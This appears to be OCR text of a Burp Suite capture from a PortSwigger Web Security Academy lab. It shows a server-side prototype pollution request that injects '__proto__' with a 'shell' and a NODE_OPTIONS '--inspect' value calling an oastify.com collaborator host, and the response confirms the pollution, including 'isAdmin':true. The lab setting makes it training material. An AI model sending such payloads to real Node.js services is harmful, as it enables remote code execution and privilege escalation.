 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0a8400da03e6851780c94e3400e000cc.web-security-academy.net
3 Cookie: session=4zLBVuz5sgqvuI7eRfhg8s9zPeNRPvLT
4 Content-Length: 306
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a8400da03e6851780c94e3400e000cc.web-security-academ
y.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8400da03e6851780c94e3400e000cc.web-security-academ
y.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"4zLBVuz5sgqvuI7eRfhg8s9zPeNRPvLT",
21 "__proto__":{
22 "shell":"node",
23 "NODE_OPTIONS":
"--inspect=q3uj3i6yyfqge3n9qa2jkahqzh58tyhn.oastify.com\
"\".oastify\"\".com"
24 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"13b-WLk1QlfX1N5nSrUmvOTARhRUi/Y"
6 Date: Sat, 12 Apr 2025 13:50:21 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 315
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar",
"shell":"node",
"NODE_OPTIONS":
"--inspect=q3uj3i6yyfqge3n9qa2jkahqzh58tyhn.oastify.com\"\
".oastify\"\".com"
}